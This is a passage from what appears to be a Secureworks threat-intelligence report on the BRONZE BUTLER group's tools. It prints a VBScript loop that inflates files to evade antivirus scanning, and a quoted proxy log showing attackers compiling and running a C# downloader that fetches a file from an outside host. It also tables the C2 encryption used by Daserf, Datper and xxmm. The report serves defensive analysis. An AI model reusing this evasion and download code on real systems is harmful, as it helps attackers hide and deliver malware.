CTU researchers identified the code in Figure 8 within a downloader program. This code inserts '0' characters at the end of the executable file to inflate the file size to 50-100 MB, likely to evade antivirus software detection. When analyzing BRONZE BUTLER incidents, CTU researchers observed several antivirus tools skip scanning of inflated files.
Const ForAppending = 8
set objTextFile = fso.OpenTextFile (s1, ForAppending, True)
i=1
do objTextFile.WriteLine("00000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000")
i=i+1
if i=524288 then exit do end if loop objTextFile.Close
Figure 8. Downloader malware code used to inflate payload file size. (Source: Secureworks)
CTU researchers also observed BRONZE BUTLER copying downloader source code to a file (do.cs) on a compromised system and then compiling it into an executable file (do.exe). The decrypted proxy log shows the threat actors compiling custom code on the compromised system (see Figure 9).
c:\PerfLogs\Admin>echo using System.Net; >do.cs
c:\PerfLogs\Admin>echo namespace downloader >>do.cs
c:\PerfLogs\Admin>echo { >>do.cs && echo     class Program >>do.cs && echo    { >>do.cs
c:\PerfLogs\Admin>echo         static void Main(string[] args) >>do.cs && echo
{ >>do.cs && echo            WebClient client = new WebClient(); >>do.cs
c:\PerfLogs\Admin>echo             string URLAddress = @""http://bulgaria-ecotour.com/im
g/a0.gif""; >>do.cs
c:\PerfLogs\Admin>echo             string receivePath = @""C:\perflogs\admin\""; >>do.cs
c:\PerfLogs\Admin>echo             client.DownloadFile(URLAddress, receivePath + System.
IO.Path.GetFileName >>do.cs && echo        (URLAddress)); >>do.cs && echo         } >>d
o.cs && echo     } >>do.cs && echo } >>do.cs
c:\PerfLogs\Admin>cd \
c:\>dir csc.exe /s
c:\>cd c:\Windows\Microsoft.NET\Framework\v3.5
c:\Windows\Microsoft.NET\Framework\v3.5>csc.exe /out:c:\perflogs\admin\do.exe c:\perflog
s\admin\do.cs
c:\Windows\Microsoft.NET\Framework\v3.5>cd c:\perflogs\admin\ && do.exe
Figure 9. Decrypted proxy log showing compilation of custom code on compromised endpoint. (Source: Secureworks)
Command and control (C2) communication
Daserf, Datper, and xxmm communicate with C2 servers via HTTP, encrypting commands and data using the algorithms in Table 1. The tools use an Internet Explorer component to bypass proxy authentication as long as the compromised system communicates during the authorized times defined by the proxy server.
| Malware | HTTP methods | Encryption algorithm |
| --- | --- | --- |
| Daserf (Visual C) | POST | RC4 |
| Daserf (Delphi) | GET (POST for large data) | RC4 |
| Datper | GET (POST for large data) | RC4 |
| xxmm | GET (POST for large data) | RC4 AES with one-time encryption key |
Table 1. Daserf, Datper, and xxmm encryption algorithms.
8/19